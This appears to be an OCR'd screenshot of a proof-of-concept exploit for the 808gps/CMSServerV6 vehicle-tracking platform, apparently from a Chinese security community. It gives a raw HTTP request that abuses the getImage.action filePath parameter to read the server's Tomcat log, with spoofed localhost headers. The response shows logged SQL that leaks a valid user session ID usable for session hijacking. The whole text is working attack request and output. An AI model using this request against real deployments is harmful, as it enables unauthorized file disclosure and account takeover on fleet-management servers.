 1 GET /808gps/StandardReportMediaAction_getImage.action?filePath=
C://Program+Files//CMSServerV6//tomcat//logs//log_info.log&fileOffset=1&fileSize=10000000&page=1
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10 X-Originating-IP: 127.0.0.1
11 X-Remote-IP: 127.0.0.1
12 X-Remote-Addr: 127.0.0.1
13
14
14571
14572
14573 2024-07-20 15:13:44
[http-nio2-8088-exec-74][com.p6spy.engine.spy.appender.Slf4JLogger.logSQL(Slf4JLogger.java:60
)] INFO:SQL | 242 | 2024-07-20 15:13:44 | 101 | statement | INSERT INTO user_session (UserID,
Session, ClientIP,ClientType, Status, LoginTime) values(4,
'42AA7A2BE767123A42E1530ACC920781', 8080,5, 0, '2024-07-20 15:13:44')
14574
14575
14576 2024-07-20 15:13:44
[http-nio2-8088-exec-74][com.p6spy.engine.spy.appender.Slf4JLogger.logSQL(Slf4JLogger.java:60
)] INFO:SQL | 242 | 2024-07-20 15:13:44 | 0 | statement | select standardus0_.id as id48_,
standardus0_.UserID as UserID48_, standardus0_.Session as Session48_, standardus0_.ClientIP
as ClientIP48_, standardus0_.ClientPort as ClientPort48_, standardus0_.ClientType as
ClientType48_, standardus0_.Status as Status48_, standardus0_.UsrSvrIDNO as UsrSvrIDNO48_,
standardus0_.UpdateTime as UpdateTime48_, standardus0_.LoginTime as LoginTime48_,
standardus0_.driverid as driverid48_ from user_session standardus0_ where
standardus0_.Session='42AA7A2BE767123A42E1530ACC920781'
14577
14578
奇安信攻防社区